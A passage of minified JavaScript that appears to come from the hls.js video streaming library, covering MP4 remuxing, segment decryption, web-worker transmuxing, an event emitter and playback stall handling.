s=t.samples[a];s.pts=Vi(s.pts-9e4*r.baseTime/r.timescale,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var ji,qi=function(t,e,r,i){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=r,this.cts=i,this.flags=new Xi(t)},Xi=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1},zi=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,r,i){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(function(t,e){if(!t||!e)return t;var r=e.keyId;return r&&e.isCommonEncryption&&It(t,["moov","trak"]).forEach((function(t){var e=It(t,["mdia","minf","stbl","stsd"])[0].subarray(8),i=It(e,["enca"]),n=i.length>0;n||(i=It(e,["encv"])),i.forEach((function(t){It(n?t.subarray(28):t.subarray(78),["sinf"]).forEach((function(t){var e=_t(t);if(e){var i=e.subarray(8,24);i.some((function(t){return 0!==t}))||(w.log("[eme] Patching keyId in 'enc"+(n?"a":"v")+">sinf>>tenc' box: "+Tt(i)+" -> "+Tt(r)),e.set(r,8))}}))}))})),t}(t,i)),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(null==t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Ct(t);e||(e=Qi(i.audio,O)),r||(r=Qi(i.video,N));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:w.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n,a){var s,o,l=this.initPTS,u=this.lastEndTime,h={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};E(u)||(u=this.lastEndTime=n||0);var d=e.samples;if(null==d||!d.length)return h;var c={initPTS:void 0,timescale:1},f=this.initData;if(null!=(s=f)&&s.length||(this.generateInitSegment(d),f=this.initData),null==(o=f)||!o.length)return w.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),h;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=function(t,e){for(var r=0,i=0,n=0,a=It(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=It(o,["tfhd"])[0],u=e[kt(l,4)];if(u){var h=u.default,d=kt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=kt(l,2&d?12:8));for(var f=u.timescale||9e4,g=It(o,["trun"]),v=0;v<g.length;v++)!(r=Pt(g[v]))&&c&&(r=c*kt(g[v],4)),u.type===N?i+=r/f:u.type===O&&(n+=r/f)}}if(0===i&&0===n){for(var m=0,p=It(t,["sidx"]),y=0;y<p.length;y++){var T=wt(p[y]);null!=T&&T.references&&(m+=T.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return m}return i||n}(d,f),v=function(t,e){return It(e,["moof","traf"]).reduce((function(e,r){var i=It(r,["tfdt"])[0],n=i[0],a=It(r,["tfhd"]).reduce((function(e,r){var a=kt(r,4),s=t[a];if(s){var o=kt(i,4);if(1===n){if(o===Et)return w.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=Et+1,o+=kt(i,8)}var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)}(f,d),m=null===v?n:v;(function(t,e,r,i){if(null===t)return!0;var n=Math.max(i,1),a=e-t.baseTime/t.timescale;return Math.abs(a-r)>n}(l,m,n,g)||c.timescale!==l.timescale&&a)&&(c.initPTS=m-n,l&&1===l.timescale&&w.warn("Adjusting initPTS by "+(c.initPTS-l.baseTime)),this.initPTS=l={baseTime:c.initPTS,timescale:1});var p=t?m-l.baseTime/l.timescale:u,y=p+g;!function(t,e,r){It(e,["moof","traf"]).forEach((function(e){It(e,["tfhd"]).forEach((function(i){var n=kt(i,4),a=t[n];if(a){var s=a.timescale||9e4;It(e,["tfdt"]).forEach((function(t){var e=t[0],i=kt(t,4);if(0===e)i-=r*s,Dt(t,4,i=Math.max(i,0));else{i*=Math.pow(2,32),i+=kt(t,8),i-=r*s,i=Math.max(i,0);var n=Math.floor(i/(Et+1)),a=Math.floor(i%(Et+1));Dt(t,4,n),Dt(t,8,a)}}))}}))}))}(f,d,l.baseTime/l.timescale),g>0?this.lastEndTime=y:(w.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,S=!!f.video,L="";T&&(L+="audio"),S&&(L+="video");var R={data1:d,startPTS:p,startDTS:p,endPTS:y,endDTS:y,type:L,hasAudio:T,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===R.type?R:void 0,h.video="audio"!==R.type?R:void 0,h.initSegment=c,h.id3=Yi(r,n,l,l),i.samples.length&&(h.text=Wi(i,n,l)),h},t}();function Qi(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r||"hev1"===r?"hvc1.1.6.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===N?"avc1.42e01e":"mp4a.40.5"}try{ji=self.performance.now.bind(self.performance)}catch(t){w.debug("Unable to use Performance API on this environment"),ji="undefined"!=typeof self&&self.Date.now}var $i=[{demux:fi,remux:zi},{demux:Di,remux:Hi},{demux:di,remux:Hi},{demux:Fi,remux:Hi}],Ji=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=ji();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,T=l.duration,E=l.initSegmentData,A=function(t,e){var r=null;return t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(A&&"AES-128"===A.method){var k=this.getDecrypter();if(!k.isSync())return this.decryptionPromise=k.webCryptoDecrypt(s,A.key.buffer,A.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var b=k.softwareDecrypt(s,A.key.buffer,A.iv.buffer);if(r.part>-1&&(b=k.flush()),!b)return a.executeEnd=ji(),Zi(r);s=new Uint8Array(b)}var D=this.needsProbing(d,c);if(D){var I=this.configureTransmuxer(s);if(I)return w.warn("[transmuxer] "+I.message),this.observer.emit(S.ERROR,S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,fatal:!1,error:I,reason:I.message}),a.executeEnd=ji(),Zi(r)}(d||c||v||D)&&this.resetInitSegment(E,m,p,T,e),(d||v||D)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,A,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=ji(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=ji();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=ji(),[Zi(t)];var d=u.flush(o);return tn(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;w.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=ji()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=$i.length;s<o;s++)if($i[s].demux.probe(t)){e=$i[s];break}if(!e)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,h=e.remux,d=e.demux;u&&u instanceof h||(this.remuxer=new h(i,r,n,a)),l&&l instanceof d||(this.demuxer=new d(i,r,n),this.probe=d.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new Ur(this.config)),t},t}(),Zi=function(t){return{remuxResult:{},chunkMeta:t}};function tn(t){return"then"in t&&t.then instanceof Function}var en=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},rn=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},nn={exports:{}};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}(nn);var an=p(nn.exports);function sn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&on(i,a),s&&on(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function on(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function ln(t,e,r){e.reduce((function(e,r){return sn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new an,r=function(e,r){t.postMessage({event:e,data:r})};e.on(S.FRAG_DECRYPTED,r),e.on(S.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};w[t]=e};for(var e in w)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new Ji(e,a.typeSupported,s,a.vendor,a.id),I(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);tn(o)?(t.transmuxer.async=!0,o.then((function(e){sn(t,e)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,sn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);tn(u)||t.transmuxer.async?(tn(u)||(u=Promise.resolve(u)),u.then((function(e){ln(t,e,l)})).catch((function(t){r(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):ln(t,u,l)}}))}(self);var un=qt()||{isTypeSupported:function(){return!1}},hn=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===S.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new an,this.observer.on(S.FRAG_DECRYPTED,o),this.observer.on(S.ERROR,o);var l,u,h,d,c={mp4:un.isTypeSupported("video/mp4"),mpeg:un.isTypeSupported("audio/mpeg"),mp3:un.isTypeSupported('audio/mp4; codecs="mp3"')},f=navigator.vendor;if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new Ji(this.observer,c,s,f,r);else try{s.workerPath?(w.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(w.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,w.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:R.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:c,vendor:f,id:r,config:JSON.stringify(s)})}catch(t){w.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new Ji(this.observer,c,s,f,r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),T=m?l.sn-m.sn:-1,E=this.part?l.part-this.part.index:-1,S=0===T&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===T||0===T&&(1===E||S&&E<=0)),R=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!E&&L||(a.stats.parsing.start=R);var A=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),k=new rn(p,L,o,y,g,A);if(!L||p||A){w.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+A);var b=new en(r,i,e,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:k},t instanceof ArrayBuffer?[t]:[]);else if(f){var D=f.push(t,v,l,k);tn(D)?(f.async=!0,D.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(D))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);tn(i)||r.async?(tn(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.FRAG_PARSING_ERROR,chunkMeta:e,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":w[e.data.logType]&&w[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}(),dn=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t){if(l||o)this.stalled=null;else if(!(i.paused&&!s||i.ended||0===i.playbackRate)&&Ir.getBuffered(i).length){var u=Ir.bufferInfo(i,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(s){var c=u.len>2,f=!d||e&&e.start<=a||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,p=(null==m||null==(g=m.details)?void 0:g.live)?2*m.details.targetduration:2,y=this.fragmentTracker.getPartialFragment(a);if(v>0&&(v<=p||y))return void this._trySkipBufferHole(y)}var T=self.performance.now();if(null!==n){var E=T-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var S=Ir.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(S,E)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var L=self.performance.now()-n;w.warn("playback not stuck anymore @"+a+", after "+Math.round(L)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(w.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");w.warn(i.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=Ir.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,ge);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,ge);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(w.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);w.warn(s.message),r.currentTime=a,e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");w.error(o.message),e.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),cn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",ge)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(S.ERROR,this.onError,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(S.ERROR,this.onError,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Kr,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Gr},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case $r:var t,e=this.levels,r=this.level,i=null==e||null==(t=e[r])?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Kr;break}if(this.hls.nextLoadLevel!==this.level){this.state=Kr;break}break;case Yr:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!=(n=this.media)&&n.seeking)&&(this.resetStartWhenNotLoaded(this.level),this.state=Kr)}this.state===Kr&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var 